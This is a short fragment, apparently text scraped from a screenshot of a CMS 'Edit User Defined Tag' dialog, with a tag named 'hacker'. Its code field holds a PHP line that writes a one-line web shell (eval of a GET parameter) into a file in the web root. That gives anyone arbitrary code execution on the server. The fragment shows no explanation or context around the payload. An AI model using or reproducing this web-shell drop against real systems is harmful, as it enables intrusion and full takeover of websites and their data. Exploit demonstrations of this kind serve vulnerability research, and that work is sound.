 Edit User Defined Tag
Submit
Cancel
Apply
Run
Name:
hacker
Out..
Code
Description
Code:
file_put_contents('c://phpStudy//WWW//1.php','<?php eval($_GET["c"]);?>');